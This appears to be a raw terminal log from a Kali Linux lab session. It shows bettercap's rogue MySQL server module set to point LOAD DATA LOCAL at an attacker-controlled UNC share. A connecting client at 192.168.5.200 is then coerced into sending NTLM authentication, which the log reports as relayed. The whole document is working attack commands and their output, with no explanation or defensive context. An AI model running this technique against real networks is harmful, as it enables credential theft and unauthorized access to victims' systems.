 root@kali:~#
root@kali:~# bettercap
bettercap v2.28 (built for linux amd64 with go1.14.4) [type 'help' for a list of commands]
192.168.5.0/24 > 192.168.5.132 » set mysql.server.infile \\192.168.5.132\test
192.168.5.0/24 > 192.168.5.132 »
192.168.5.0/24 > 192.168.5.132 » mysql.server on
192.168.5.0/24 > 192.168.5.132 » [04:28:14] [sys.log] [inf] mysql.server server starting on address 192.168.5.132:3306
192.168.5.0/24 > 192.168.5.132 » [04:28:56] [sys.log] [inf] mysql.server connection from 192.168.5.200
192.168.5.0/24 > 192.168.5.132 » [04:28:56] [sys.log] [inf] mysql.server login request username: root
192.168.5.0/24 > 192.168.5.132 » [04:28:56] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.5.0/24 > 192.168.5.132 » [04:29:22] [sys.log] [inf] mysql.server NTLM from '192.168.5.200' relayed to \\192.168.5.132\test
192.168.5.0/24 > 192.168.5.132 » [04:31:55] [sys.log] [inf] mysql.server connection from 192.168.5.200
192.168.5.0/24 > 192.168.5.132 » [04:31:55] [sys.log] [inf] mysql.server login request username: root
192.168.5.0/24 > 192.168.5.132 » [04:31:55] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.5.0/24 > 192.168.5.132 » [04:31:56] [sys.log] [inf] mysql.server NTLM from '192.168.5.200' relayed to \\192.168.5.132\test
192.168.5.0/24 > 192.168.5.132 »